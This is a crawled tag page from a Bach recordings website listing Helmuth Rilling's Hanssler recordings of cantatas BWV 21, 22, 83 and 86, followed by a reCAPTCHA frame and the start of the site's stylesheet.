

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bachjs.ru/en/sitemap/tags/albert-boesen
body_size: 6918
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>
		
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8" />
	<base href="https://bachjs.ru/en/sitemap/tags/albert-boesen" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Albert Boesen - Весь Бах. Интерпретации произведений Иоганна Себастьяна Баха</title>
	<link href="/en/sitemap/tags/albert-boesen?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/en/sitemap/tags/albert-boesen?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/themes/smoothness/jquery-ui.css" rel="stylesheet" />
	<link href="/media/jui/css/chosen.css?56c0f05f445ab456834021b4f98ba116" rel="stylesheet" />
	<link href="/templates/jm-internet/css/bootstrap.21.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/bootstrap_responsive.21.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/template.21.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/offcanvas.21.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/template_responsive.21.css" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,700,900" rel="stylesheet" />
	<link href="https://bachjs.ru/modules/mod_ebstickycookienotice/tmpl/assets/css/cookie.css?v=737531927" rel="stylesheet" />
	<link href="https://bachjs.ru/modules/mod_ebstickycookienotice/tmpl/assets/css/responsive.css?v=1994482488" rel="stylesheet" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.min.css" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/assets/css/offcanvas.min.css?4.3.7.free" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/mobilethemes/dark/djmobilemenu.css?4.3.7.free" rel="stylesheet" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/assets/css/theme_override.min.css?4.3.7.free" rel="stylesheet" />
	<link href="/media/mod_languages/css/template.css?56c0f05f445ab456834021b4f98ba116" rel="stylesheet" />
	<link href="/templates/jm-internet/css/djmegamenu.21.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/custom.21.css" rel="stylesheet" />
	<style>
.dj-hideitem { display: none !important; }

		@media (min-width: 980px) { #dj-megamenu217mobile { display: none; } }
		@media (max-width: 979px) { #dj-megamenu217, #dj-megamenu217sticky, #dj-megamenu217placeholder { display: none !important; } }
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"3ffa0d7749f1cb0f82c449cfae8cce79","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js"></script>
	<script src="/media/jui/js/jquery-noconflict.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js"></script>
	<script src="/media/system/js/core.js?56c0f05f445ab456834021b4f98ba116"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?56c0f05f445ab456834021b4f98ba116"></script>
	<script src="/media/jui/js/chosen.jquery.min.js?56c0f05f445ab456834021b4f98ba116"></script>
	<script src="/media/jui/js/bootstrap.min.js?56c0f05f445ab456834021b4f98ba116"></script>
	<script src="/plugins/content/simplifiedsocialshare/simplifiedsocialshare.js"></script>
	<script src="/plugins/system/ef4_jmframework/includes/assets/template/js/layout.min.js"></script>
	<script src="/templates/jm-internet/js/scripts.js"></script>
	<script src="https://bachjs.ru/modules/mod_ebstickycookienotice/tmpl/assets/js/cookie_script.js?v=639022145"></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmegamenu.min.js?4.3.7.free" defer></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmobilemenu.min.js?4.3.7.free" defer></script>
	<script>

	jQuery(function ($) {
		initChosen();
		$("body").on("subform-row-add", initChosen);

		function initChosen(event, container)
		{
			container = container || document;
			$(container).find("select").chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"Type or select some options","placeholder_text_single":"Select an option","no_results_text":"No results match"});
		}
	});
	
		var resetFilter = function() {
		document.getElementById('filter-search').value = '';
	}
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<link rel="stylesheet preload" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.min.css" as="style">
	<link rel="stylesheet preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style">

	<link href="https://bachjs.ru/images/favicon.ico" rel="Shortcut Icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38362972-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38362972-4');
</script>
<script data-ad-client="ca-pub-5924912697109446" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48643475, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48643475" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class=" off-canvas-right topbar "><div class="dj-offcanvas-wrapper"><div class="dj-offcanvas-pusher"><div class="dj-offcanvas-pusher-in">
	<div id="jm-allpage">
									
<div id="jm-offcanvas">
	<div id="jm-offcanvas-toolbar">
		<a class="toggle-nav close-menu" title=""><span class="icon-remove"></span></a>
	</div>
	<div id="jm-offcanvas-content">
		<div class="jm-module  blank-ms"><div class="jm-module-in"><div class="jm-module-content clearfix notitle"><ul class="nav menu mod-list">
<li class="item-862 default"><a href="/en/"  title="Home">Home</a></li><li class="item-865 deeper parent"><a href="/en/bach"  title="Bach">Bach</a><ul class="nav-child unstyled small"><li class="item-866"><a href="/en/bach/cities-where-bach-lived" title="The city in which he lived, J. S. Bach">Cities where Bach lived</a></li></ul></li><li class="item-870"><a href="/en/list-of-works" title="List of works by Johann Sebastian Bach">List of works</a></li><li class="item-871 deeper parent"><a href="/en/performers" title="Performers">Performers</a><ul class="nav-child unstyled small"><li class="item-872"><a href="/en/performers/albums" title="Albums">Albums</a></li></ul></li><li class="item-874 active deeper parent"><a href="/en/sitemap"  title="Sitemap">Sitemap</a><ul class="nav-child unstyled small"><li class="item-875 current active"><a href="/en/sitemap/tags"  title="Tags">Tags</a></li><li class="item-876"><a href="/en/sitemap/contact" title="Write:">Contact</a></li></ul></li></ul>
</div></div></div>
	</div>
</div>						<div id="jm-mainpage">
																		
<div id="jm-top-bar" class="">
	<div class="container-fluid">
		<div class="row-fluid">
						<div id="jm-top-bar1" class="pull-left span6">
				<div class="jm-module-raw "><div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
						<li>
			<a href="/ru/karta-sajta/metki" title="Ru Ru">
												<img src="/media/mod_languages/images/ru_ru.gif" alt="Russian (Russia)" title="Russian (Russia)" width="18" height="12" />										</a>
			</li>
											<li class="lang-active">
			<a href="https://bachjs.ru/en/sitemap/tags/albert-boesen" title="En">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" width="18" height="12" />										</a>
			</li>
				</ul>

</div>
</div>
			</div>
									<div id="jm-top-bar2" class="pull-right span6">
				<div class="jm-module-raw  visible-desktop">
<div id="jmm-offcanvas-button-205" class="jmm-offcanvas-button  visible-desktop">
<a class="toggle-nav menu" title=""><span class="fa fa-bars"></span></a></div>


</div>
			</div>
					</div>
	</div>
</div>
									
<header id="jm-header-wrapper" class="">

		<div id="jm-logo-nav" class="container-fluid">
			        <div id="jm-logo-sitedesc" class="pull-left">
	            	            <div id="jm-logo">
	                <a href="https://bachjs.ru/" title="Logo Bach">
	                    	                    <img src="https://bachjs.ru/images/logo-bach.png" alt="Весь Бах. Интерпретации произведений Иоганна Себастьяна Баха" width="53" height="53" />
	                    	                </a>
	            </div>
	            	            	            <div id="jm-sitedesc">
	                Весь Бах	            </div>
	            	        </div>
                		<nav id="jm-top-menu-nav" class="pull-right ">
			<div class="jm-module-raw "><div class="dj-megamenu-wrapper" data-tmpl="jm-internet">
		<ul id="dj-megamenu217" class="dj-megamenu dj-megamenu-override dj-megamenu-wcag horizontalMenu  dj-fa-1" data-options='{"wrap":"jm-logo-nav","animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"normal","openDelay":0,"closeDelay":"250","event":"mouseenter","eventClose":"mouseleave","parentOpen":0,"fixed":0,"offset":0,"theme":"override","direction":"ltr","wcag":"1","overlay":0}' data-trigger="979" role="menubar" aria-label="DJ-MegaMenu EN">
		<li class="dj-up itemid862 first" role="none"><a class="dj-up_a  " href="/en/"  role="menuitem" title="Home"><span ><span class="title"><span class="name">Home</span></span></span></a></li><li class="dj-up itemid865 parent" role="none"><a class="dj-up_a  "  aria-haspopup="true" aria-expanded="false" href="/en/bach"  role="menuitem" title="Bach"><span class="dj-drop" ><span class="title"><span class="name">Bach</span></span><span class="arrow" aria-hidden="true"></span></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:240px;"><div class="dj-subcol" style="width:240px"><ul class="dj-submenu" role="menu" aria-label="Bach"><li class="itemid866 first" role="none"><a href="/en/bach/cities-where-bach-lived" title="The city in which he lived, J. S. Bach"  role="menuitem"><span class="title"><span class="name">Cities where Bach lived</span></span></a></li></ul></div></div></div></li><li class="dj-up itemid870" role="none"><a class="dj-up_a  " href="/en/list-of-works" title="List of works by Johann Sebastian Bach"  role="menuitem"><span ><span class="title"><span class="name">List of works</span></span></span></a></li><li class="dj-up itemid871 parent" role="none"><a class="dj-up_a  "  aria-haspopup="true" aria-expanded="false" href="/en/performers" title="Performers"  role="menuitem"><span class="dj-drop" ><span class="title"><span class="name">Performers</span></span><span class="arrow" aria-hidden="true"></span></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:240px;"><div class="dj-subcol" style="width:240px"><ul class="dj-submenu" role="menu" aria-label="Performers"><li class="itemid872 first" role="none"><a href="/en/performers/albums" title="Albums"  role="menuitem"><span class="title"><span class="name">Albums</span></span></a></li></ul></div></div></div></li><li class="dj-up itemid874 active parent" role="none"><a class="dj-up_a active "  aria-haspopup="true" aria-expanded="false" href="/en/sitemap"  role="menuitem" title="Sitemap"><span class="dj-drop" ><span class="title"><span class="name">Sitemap</span></span><span class="arrow" aria-hidden="true"></span></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:240px;"><div class="dj-subcol" style="width:240px"><ul class="dj-submenu" role="menu" aria-label="Sitemap"><li class="itemid875 first current active" role="none"><a class="active " href="/en/sitemap/tags"  role="menuitem" title="Tags"><span class="title"><span class="name">Tags</span></span></a></li><li class="itemid876" role="none"><a href="/en/sitemap/contact" title="Write:"  role="menuitem"><span class="title"><span class="name">Contact</span></span></a></li></ul></div></div></div></li></ul>
			<div id="dj-megamenu217mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-dark ">
	<button class="dj-mobile-open-btn dj-fa-1" aria-label="Open mobile menu"><span class="dj-mobile-open-icon" aria-hidden="true"></span></button>	<aside id="dj-megamenu217offcanvas" class="dj-offcanvas dj-offcanvas-dark dj-offcanvas-left dj-fa-1 " data-effect="3" aria-hidden="true" aria-label="DJ-MegaMenu EN">
		<div class="dj-offcanvas-top">
			<button class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span class="dj-offcanvas-close-icon" aria-hidden="true"></span></button>
		</div>
					<div class="dj-offcanvas-logo">
				<a href="https://bachjs.ru/" title="Logo">
					<img src="/images/logo.png" alt="Весь Бах. Интерпретации произведений Иоганна Себастьяна Баха" width="121" height="53" />
				</a>
			</div>
						<div class="dj-offcanvas-content">
			<ul class="dj-mobile-nav dj-mobile-dark " role="menubar">
<li class="dj-mobileitem itemid-862" role="none"><a href="/en/"  role="menuitem" title="Home"><span class="title"><span class="name">Home</span></span></a></li><li class="dj-mobileitem itemid-865 deeper parent" role="none"><a  aria-haspopup="true" aria-expanded="false" href="/en/bach"  role="menuitem" title="Bach"><span class="title"><span class="name">Bach</span></span></a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-866" role="none"><a href="/en/bach/cities-where-bach-lived" title="The city in which he lived, J. S. Bach"  role="menuitem"><span class="title"><span class="name">Cities where Bach lived</span></span></a></li></ul></li><li class="dj-mobileitem itemid-870" role="none"><a href="/en/list-of-works" title="List of works by Johann Sebastian Bach"  role="menuitem"><span class="title"><span class="name">List of works</span></span></a></li><li class="dj-mobileitem itemid-871 deeper parent" role="none"><a  aria-haspopup="true" aria-expanded="false" href="/en/performers" title="Performers"  role="menuitem"><span class="title"><span class="name">Performers</span></span></a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-872" role="none"><a href="/en/performers/albums" title="Albums"  role="menuitem"><span class="title"><span class="name">Albums</span></span></a></li></ul></li><li class="dj-mobileitem itemid-874 active deeper parent" role="none"><a  aria-haspopup="true" aria-expanded="false" href="/en/sitemap"  role="menuitem" title="Sitemap"><span class="title"><span class="name">Sitemap</span></span></a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-875 current active" role="none"><a href="/en/sitemap/tags"  role="menuitem" title="Tags"><span class="title"><span class="name">Tags</span></span></a></li><li class="dj-mobileitem itemid-876" role="none"><a href="/en/sitemap/contact" title="Write:"  role="menuitem"><span class="title"><span class="name">Contact</span></span></a></li></ul></li></ul>
		</div>
			</aside>
</div>	</div></div>
		</nav>
			</div>
	
		
	
</header>
									<div id="jm-system-message"><div class="container-fluid"><div id="system-message-container">
	</div>
</div></div>									
									
									<div id="jm-main">
	<div class="container-fluid">
				<div class="row-fluid">
			<div id="jm-breadcrumbs" class="span12 ">
				<div class="jm-module "><div class="jm-module-in"><div class="jm-module-content clearfix notitle"><div aria-label="Breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/en/" class="pathway" title="Home"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img src="/templates/jm-internet/images/system/arrow.png" alt="Arrow" width="6" height="12" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/en/sitemap?view=html&amp;id=1" class="pathway" title="Sitemap"><span itemprop="name">Sitemap</span></a>
					
											<span class="divider">
							<img src="/templates/jm-internet/images/system/arrow.png" alt="Arrow" width="6" height="12" />						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/en/sitemap/tags?tag_list_language_filter=en-GB" class="pathway" title="Tags"><span itemprop="name">Tags</span></a>
					
											<span class="divider">
							<img src="/templates/jm-internet/images/system/arrow.png" alt="Arrow" width="6" height="12" />						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Albert Boesen - Весь Бах. Интерпретации произведений Иоганна Себастьяна Баха					</span>
					<meta itemprop="position" content="4">
				</li>
				</ul>
</div>
</div></div></div>
			</div>
		</div>
				<div class="row-fluid">
			<div id="jm-content" class="span12" data-xtablet="span12" data-tablet="span12" data-mobile="span12">
												<div id="jm-maincontent">
										<div class="tag-category">
												<form action="https://bachjs.ru/en/sitemap/tags/albert-boesen" method="post" name="adminForm" id="adminForm" class="form-inline">
			<fieldset class="filters btn-toolbar">
							<div class="btn-group">
					<label class="filter-search-lbl element-invisible" for="filter-search">
						Enter Part of Title&#160;					</label>
					<input type="text" name="filter-search" id="filter-search" value="" class="inputbox" onchange="document.adminForm.submit();" title="Enter all or part of the title to search for." placeholder="Enter Part of Title" />
					<button type="button" name="filter-search-button" title="Search" onclick="document.adminForm.submit();" class="btn">
						<span class="icon-search"></span>
					</button>
					<button type="reset" name="filter-clear-button" title="Clear" class="btn" onclick="resetFilter(); document.adminForm.submit();">
						<span class="icon-remove"></span>
					</button>
				</div>
										<div class="btn-group pull-right">
					<label for="limit" class="element-invisible">
						Display #					</label>
					<select id="limit" name="limit" class="inputbox input-mini" size="1" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15">15</option>
	<option value="20" selected="selected">20</option>
	<option value="25">25</option>
	<option value="30">30</option>
	<option value="50">50</option>
	<option value="100">100</option>
	<option value="0">All</option>
</select>
				</div>
						<input type="hidden" name="filter_order" value="" />
			<input type="hidden" name="filter_order_Dir" value="" />
			<input type="hidden" name="limitstart" value="" />
			<input type="hidden" name="task" value="" />
			<div class="clearfix"></div>
		</fieldset>
				<ul class="category list-striped">
												<li class="cat-list-row0 clearfix">
													<h3>
						<a href="/en/list-of-works/395-vocal-works-1-524/cantatas-1-224/bwv-21-ich-hatte-viel-bekuemmernis/322-bwv-21-ich-hatte-viel-bekuemmernis-helmuth-rilling-hanssler-edition" title="BWV 21 — &amp;quot;Ich hatte viel Bekümmernis&amp;quot; — Helmuth Rilling — Hanssler Edition">
							BWV 21 — &quot;Ich hatte viel Bekümmernis&quot; — Helmuth Rilling — Hanssler Edition						</a>
					</h3>
																												</li>
												<li class="cat-list-row1 clearfix">
													<h3>
						<a href="/ru/spisok-proizvedenij/393-vokalnye-proizvedeniya/kantaty-1-224/bwv-21-ich-hatte-viel-bek-mmernis/321-bwv-21-ich-hatte-viel-bek-mmernis-gelmut-rilling-helmuth-rilling-izdanie-hanssler" title="BWV 21 — «Ich hatte viel Bekümmernis» — Гельмут Риллинг (Helmuth Rilling) — издание Hanssler">
							BWV 21 — «Ich hatte viel Bekümmernis» — Гельмут Риллинг (Helmuth Rilling) — издание Hanssler						</a>
					</h3>
																												</li>
												<li class="cat-list-row0 clearfix">
													<h3>
						<a href="/en/list-of-works/396-vocal-works-1-524/cantatas-1-224/bwv-22-jesus-nahm-zu-sich-die-zwoelfe/324-bwv-22-jesus-nahm-zu-sich-die-zwoelfe-helmuth-rilling-hanssler" title="BWV 22 — &amp;quot;Jesus nahm zu sich die Zwölfe&amp;quot; — Helmuth Rilling — Hanssler Edition">
							BWV 22 — &quot;Jesus nahm zu sich die Zwölfe&quot; — Helmuth Rilling — Hanssler Edition						</a>
					</h3>
																												</li>
												<li class="cat-list-row1 clearfix">
													<h3>
						<a href="/ru/spisok-proizvedenij/394-vokalnye-proizvedeniya/kantaty-1-224/bwv-22-jesus-nahm-zu-sich-die-zw-lfe/323-bwv-22-jesus-nahm-zu-sich-die-zw-lfe-gelmut-rilling-helmuth-rilling-izdanie-hanssler" title="BWV 22 — «Jesus nahm zu sich die Zwölfe» — Гельмут Риллинг (Helmuth Rilling) — издание Hanssler">
							BWV 22 — «Jesus nahm zu sich die Zwölfe» — Гельмут Риллинг (Helmuth Rilling) — издание Hanssler						</a>
					</h3>
																												</li>
												<li class="cat-list-row0 clearfix">
													<h3>
						<a href="/en/list-of-works/519-vocal-works-1-524/cantatas-1-224/bwv-83-erfreute-zeit-im-neuen-bunde/465-bwv-83-erfreute-zeit-im-neuen-bunde-helmuth-rilling-hanssler-edition" title="BWV 83 - Erfreute Zeit im neuen Bunde - Helmuth Rilling - Hanssler Edition">
							BWV 83 - Erfreute Zeit im neuen Bunde - Helmuth Rilling - Hanssler Edition						</a>
					</h3>
																												</li>
												<li class="cat-list-row1 clearfix">
													<h3>
						<a href="/ru/spisok-proizvedenij/515-vokalnye-proizvedeniya/kantaty-1-224/bwv-83-erfreute-zeit-im-neuen-bunde/464-bwv-83-erfreute-zeit-im-neuen-bunde-gelmut-rilling-helmuth-rilling-izdanie-hanssler" title="BWV 83 — «Erfreute Zeit im neuen Bunde» — Гельмут Риллинг (Helmuth Rilling) — издание Hanssler">
							BWV 83 — «Erfreute Zeit im neuen Bunde» — Гельмут Риллинг (Helmuth Rilling) — издание Hanssler						</a>
					</h3>
																												</li>
												<li class="cat-list-row0 clearfix">
													<h3>
						<a href="/en/list-of-works/522-vocal-works-1-524/cantatas-1-224/bwv-86-wahrlich-wahrlich-ich-sage-euch/471-bwv-86-wahrlich-wahrlich-ich-sage-euch-helmuth-rilling-hanssler-edition" title="BWV 86 - &amp;quot;Wahrlich, wahrlich, ich sage euch&amp;quot; - Helmuth Rilling - Hanssler edition">
							BWV 86 - &quot;Wahrlich, wahrlich, ich sage euch&quot; - Helmuth Rilling - Hanssler edition						</a>
					</h3>
																												</li>
												<li class="cat-list-row1 clearfix">
													<h3>
						<a href="/ru/spisok-proizvedenij/518-vokalnye-proizvedeniya/kantaty-1-224/bwv-86-wahrlich-wahrlich-ich-sage-euch/470-bwv-86-wahrlich-wahrlich-ich-sage-euch-gelmut-rilling-helmuth-rilling-izdanie-hanssler" title="BWV 86 — «Wahrlich, wahrlich, ich sage euch» — Гельмут Риллинг (Helmuth Rilling) — издание Hanssler">
							BWV 86 — «Wahrlich, wahrlich, ich sage euch» — Гельмут Риллинг (Helmuth Rilling) — издание Hanssler						</a>
					</h3>
																												</li>
					</ul>
	</form>
	</div>
				</div>
											</div>
								</div>
	</div>
</div>
									
									
									
									
<footer id="jm-footer" class="">
	<div class="container-fluid">
		<div class="row-fluid">
					<div id="jm-copyrights" class="span6 ">
				

<div class="custom"  >
		<p>All media materials posted on the website for informational purposes.</p>.</div>

			</div>
						<div id="jm-poweredby" class="span6 text-right pull-right">
				© 2026 . Весь Бах. Интерпретации произведений Иоганна Себастьяна Баха. Программирование: <a href="http://alexza.ru/" title="Visit AlexZa.ru!">AlexZa.ru</a>
			</div>
						<div id="jm-back-top">
				<a href="#top" title="&amp;nbsp;"><span>&nbsp;</span></a>
			</div>
					</div>
	</div>
</footer>									
<div id="jm-debug">
	<div class="container-fluid">
		<div class="row-fluid">
			
<!--****************************** COOKIES HTML CODE START HERE ******************************-->
<div class="notice_div_ribbin ebsticky_bottom" id="eu_cookies">
	<div class="inner1 ">

		<div class="inner3 eb_contentwrap">
						<div class="eb_textinfo">
								<p><p>This site uses cookies to improve user experience, personalize content, and analyze traffic. By continuing to browse the site, you agree to our Cookie Policy. By clicking "Accept," you consent to the use of cookies.</p></p>			</div>
		</div>
		<div class="button_message eb_privacypolicy"> 
							<a  href="/en/cookie-policy" class="button_cookie eb_papbtn" aria-label="Cookie Policy" title="Cookie Policy">Cookie Policy</a>
						<button class="button_cookie" onclick="calltohide()" id="hideme" type="button">Accept</button>
		</div>

	</div>
</div>
<!--****************************** COOKIES HTML CODE END HERE ******************************-->

<!--****************************** COOKIES JAVSCRIPT CODE START HERE -- FOR ACCEPT ******************************-->
<script type="text/javascript">
	check_cookie(getBaseURL());
</script>
<!--****************************** COOKIES JAVSCRIPT CODE END HERE ******************************-->

<!--****************************** COOKIES CSS START HERE ******************************-->
<style>
.notice_div_simplebar,.notice_div_ribbin{background:#1e5695!important; z-index: 99999!important; }
.inner3 .heading_title{color:#ffffff!important; font-size: 18px;}
.inner3 p{color:#cccccc!important; font-size: 12px;}
.button_cookie{background: #1D467A!important; color:#ffffff!important; border: 0; width: 100%; font-family: "Poppins", sans-serif; line-height: normal;}
.eb_papbtn{background: #1D467A!important; color:#ffffff!important;}
.eb_contentimagewrap .eb_contentwrap .eb_imagewrap{float:left; width:80px; padding-right:15px;}
.eb_contentimagewrap .eb_contentwrap .eb_textinfo{float:left; width:calc(100% - 80px);}
</style>
<!--****************************** COOKIES CSS END HERE ******************************-->
		</div>
	</div>
</div>
							</div>
			</div>
</div></div></div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5yOYF0v7MT9W7zzQ-IiFFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768394246028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bachjs.ru/templates/jm-internet/css/template.21.css
body_size: 45522
content:
.cf:before,.cf:after{display: table;content: "";line-height: 0}.cf:after{clear: both}#jm-allpage{position: relative;background: #f4f4f4}#jm-top-bar{background: #000;color: #a5a5a5;font-size: 13px;line-height: 20px;font-weight: 300;width: 100%;z-index: 1000}#jm-top-bar p{margin: 0}#jm-top-bar #jm-top-bar1,#jm-top-bar #jm-top-bar2{padding-top: 16px;padding-bottom: 16px}.headerbg #jm-top-bar{position: absolute;left: 0;right: 0;top: 0;background: rgba(0,0,0,0.2)}#jm-top-bar1 .jm-module-raw{float: left;margin-right: 10px}#jm-top-bar2 .jm-module-raw{float: right;margin-left: 10px}#jm-header-wrapper{position: relative;padding-top: 10px;padding-bottom: 10px;background: #1a1a1a}.headerbg #jm-header-wrapper{padding-top: 0;padding-bottom: 0}#jm-header-bg{background: #000}#jm-header-bg .jm-module-raw .custom img,#jm-header-bg .djslider li img{opacity: .3}#jm-header{color: #fff}.headerbg #jm-logo-nav{position: absolute;top: 30px;left: 0;right: 0;margin: 0 auto;z-index: 5;width: 100%;box-sizing: border-box}.headerbg #jm-header{position: absolute;bottom: 30px;left: 0;right: 0;margin: 0 auto;z-index: 1;width: 100%;box-sizing: border-box}.topbar.headerbg #jm-logo-nav{top: 85px}@media (max-width: 1170px){.headerbg #jm-header{position: static;padding-bottom: 30px}}#jm-logo-sitedesc #jm-logo{vertical-align: middle;text-transform: uppercase;margin: 0}#jm-logo-sitedesc #jm-logo a{display: block}#jm-logo-sitedesc #jm-logo a img{vertical-align: top;border: none}#jm-logo-sitedesc #jm-logo span{font-size: 2em;font-weight: bold}#jm-logo-sitedesc #jm-sitedesc{vertical-align: middle;padding: 5px 0 0}#jm-top-menu-nav{padding-top: 16px}#jm-font-switcher{margin-bottom: 30px}#jm-top1{padding-top: 30px}#jm-top2{padding-top: 30px;background: #fff;color: #898989}#jm-main{padding-top: 30px}#jm-maincontent{display: block;margin-bottom: 30px}#jm-footer-mod{padding-top: 30px;background: #292929;color: #515151;font-weight: 400;font-size: 14px}#jm-footer-mod ul li{background-position: left 8px}#jm-footer-mod-in{border-bottom: 1px solid #2d2d2d}#jm-footer{background: #292929;padding: 25px 0;color: #515151;font-size: 13px;line-height: 1.375;font-weight: 400}#jm-copyrights p,#jm-poweredby p{margin: 0}#jm-copyrights a,#jm-poweredby a{color: #656565}#jm-back-top{position: fixed;bottom: 50px;right: 50px;z-index: 9999}#jm-back-top a{text-decoration: none;display: block}#jm-back-top a:hover{cursor: pointer;text-decoration: none}#jm-back-top span{display: block;height: 50px;-webkit-transition: all 1s ease 0s;transition: all 1s ease 0s;width: 50px;background: url("../images/backtotop.png") no-repeat center center rgba(0,0,0,0.2)}#jm-back-top span:hover{background: url("../images/backtotop.png") no-repeat center center rgba(0,0,0,0.3)}.texttoggler{font-family: Arial, Helvetica, sans-serif;margin: 0 1px;display: inline-block;text-decoration: none !important}.texttoggler.small{font-size: 0.8em}.texttoggler.normal{font-size: 1.1em}.texttoggler.large{font-size: 1.3em}.smallview #jm-maincontent{font-size: 0.9em;line-height: 1.5}.largeview #jm-maincontent{font-size: 1.1em;line-height: 1.5}@media (max-width: 1170px + 30px){html.no-scroll{position: static !important;overflow-y: auto !important}}.responsive-disabled{min-width: 1200px}.responsive-disabled #jm-allpage,.responsive-disabled #jm-footer-mod{min-width: 1200px}.span0{float: none !important}.span50{float: left !important;width: 50% !important}.jm-module{background-color: #fff;border: 1px solid #e7e7e7;color: #898989;padding: 30px;margin-bottom: 30px}.jm-module .jm-title{font-family: Roboto, sans-serif;font-size: 20px;margin: 0 0 30px;font-weight: 900;text-transform: uppercase;color: #323232}.moduletable{margin-bottom: 30px}.moduletable > h3{font-family: Roboto, sans-serif;font-size: 20px;margin: 0 0 30px;font-weight: 900;text-transform: uppercase;color: #323232}.jm-module iframe{max-width: 100%;box-sizing: border-box}.jm-module.blank-ms{background: none;border: none;padding: 0;color: inherit}.jm-module.blank-ms .jm-title{color: #0a0a0a}#jm-header .jm-module.blank-ms{color: inherit}#jm-header .jm-module.blank-ms .jm-title{color: #fff}#jm-top2 .jm-module.blank-ms{color: inherit}#jm-top2 .jm-module.blank-ms 